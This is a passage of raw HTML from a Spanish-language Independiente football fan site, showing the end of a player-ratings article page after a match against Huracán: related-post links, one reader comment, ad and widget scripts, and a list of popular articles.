src='https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg' srcset='https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a></span></div><div class="td-author-description">Director General de <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>. Diseñador Web, Gráfico y Audiovisual. Podés seguirme en <a href="https://twitter.com/pablitorojo87">@pablitorojo87</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pablo Bufi"></span><meta itemprop="datePublished" content="2023-09-14T23:58:50+00:00"><meta itemprop="dateModified" content="2023-09-15T03:13:55-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2023/09/14/puntajes-rojos-vs-huracan-14/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="Puntajes Rojos vs. Huracán"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/09/puntajes-rojos-independiente-huracan.jpeg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_697d619fb7b90_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697d619fb7b90" ><script>var block_td_uid_4_697d619fb7b90 = new tdBlock();
block_td_uid_4_697d619fb7b90.id = "td_uid_4_697d619fb7b90";
block_td_uid_4_697d619fb7b90.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_697d619fb7b90_rand","td_column_number":3,"live_filter_cur_post_id":115120,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697d619fb7b90_rand","tdc_css_class_style":"td_uid_4_697d619fb7b90_rand_style"}';
block_td_uid_4_697d619fb7b90.td_column_number = "3";
block_td_uid_4_697d619fb7b90.block_type = "td_block_related_posts";
block_td_uid_4_697d619fb7b90.post_count = "3";
block_td_uid_4_697d619fb7b90.found_posts = "21774";
block_td_uid_4_697d619fb7b90.header_color = "";
block_td_uid_4_697d619fb7b90.ajax_pagination_infinite_stop = "";
block_td_uid_4_697d619fb7b90.max_num_pages = "7258";
tdBlocksArray.push(block_td_uid_4_697d619fb7b90);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_697d619fd9cac" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_697d619fb7b90" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_697d619fd9cb2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_697d619fb7b90" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_697d619fb7b90 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/30/fin-de-la-novela-ruiz-se-va-a-mexico/" rel="bookmark" class="td-image-wrap" title="Fin de la novela: Ruíz se va a México"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2024/04/javi-ruiz-independiente-laferrere-2024-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2024/04/javi-ruiz-independiente-laferrere-2024-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/04/javi-ruiz-independiente-laferrere-2024-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="javi-ruiz-independiente-laferrere-2024" title="Fin de la novela: Ruíz se va a México"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/30/fin-de-la-novela-ruiz-se-va-a-mexico/" rel="bookmark" title="Fin de la novela: Ruíz se va a México">Fin de la novela: Ruíz se va a México</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/29/montiel-habilitado/" rel="bookmark" class="td-image-wrap" title="Montiel habilitado"><img width="218" height="128" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/santiago-montiel-roja-estudiantes-independiente.jpg" alt="santiago-montiel-roja-estudiantes-independiente" title="Montiel habilitado"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/29/montiel-habilitado/" rel="bookmark" title="Montiel habilitado">Montiel habilitado</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/29/mastrangelo-el-arbitro-ante-velez-2/" rel="bookmark" class="td-image-wrap" title="Mastrángelo, el árbitro ante Vélez"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/mastrangelo-arbitro-independiente-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/mastrangelo-arbitro-independiente-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/mastrangelo-arbitro-independiente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="mastrangelo-arbitro-independiente" title="Mastrángelo, el árbitro ante Vélez"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/29/mastrangelo-el-arbitro-ante-velez-2/" rel="bookmark" title="Mastrángelo, el árbitro ante Vélez">Mastrángelo, el árbitro ante Vélez</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697d619fb7b90" data-td_block_id="td_uid_4_697d619fb7b90"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697d619fb7b90" data-td_block_id="td_uid_4_697d619fb7b90"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>1 Comentario</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-111394">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy'/>                    <cite>Anónimo</cite>

                    <a class="comment-link" href="#comment-111394">
                        <time pubdate="1694787391">15 septiembre, 2023 at 11:16</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>baez perdió una pelota que casi nos meten un gol</p>
                </div>

	            <div class="comment-meta" id="comment-111394">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-111394' data-commentid="111394" data-postid="115120" data-belowelement="comment-111394" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a>                </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2023/09/14/puntajes-rojos-vs-huracan-14/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='115120' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5462e3cd80" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="99"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_697d619fdc457_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_697d619fdc5d6_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_697d619fdc734_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_697d619fdc8bc_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_10_697d619fdc8bc" ><script>var block_td_uid_10_697d619fdc8bc = new tdBlock();
block_td_uid_10_697d619fdc8bc.id = "td_uid_10_697d619fdc8bc";
block_td_uid_10_697d619fdc8bc.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_697d619fdc8bc_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_697d619fdc8bc_rand","tdc_css_class_style":"td_uid_10_697d619fdc8bc_rand_style"}';
block_td_uid_10_697d619fdc8bc.td_column_number = "1";
block_td_uid_10_697d619fdc8bc.block_type = "td_block_21";
block_td_uid_10_697d619fdc8bc.post_count = "0";
block_td_uid_10_697d619fdc8bc.found_posts = "0";
block_td_uid_10_697d619fdc8bc.header_color = "#";
block_td_uid_10_697d619fdc8bc.ajax_pagination_infinite_stop = "";
block_td_uid_10_697d619fdc8bc.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_697d619fdc8bc);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_697d619fdc8bc class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_697d619fe0fa9_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_697d619fe0fa9" ><script>var block_td_uid_12_697d619fe0fa9 = new tdBlock();
block_td_uid_12_697d619fe0fa9.id = "td_uid_12_697d619fe0fa9";
block_td_uid_12_697d619fe0fa9.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_697d619fe0fa9_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_697d619fe0fa9_rand","tdc_css_class_style":"td_uid_12_697d619fe0fa9_rand_style"}';
block_td_uid_12_697d619fe0fa9.td_column_number = "1";
block_td_uid_12_697d619fe0fa9.block_type = "td_block_21";
block_td_uid_12_697d619fe0fa9.post_count = "3";
block_td_uid_12_697d619fe0fa9.found_posts = "18313";
block_td_uid_12_697d619fe0fa9.header_color = "#";
block_td_uid_12_697d619fe0fa9.ajax_pagination_infinite_stop = "";
block_td_uid_12_697d619fe0fa9.max_num_pages = "6105";
tdBlocksArray.push(block_td_uid_12_697d619fe0fa9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_697d619fe0fa9 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_697d619fe4142_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_697d619fe4142" ><script>var block_td_uid_13_697d619fe4142 = new tdBlock();
block_td_uid_13_697d619fe4142.id = "td_uid_13_697d619fe4142";
block_td_uid_13_697d619fe4142.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_697d619fe4142_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta 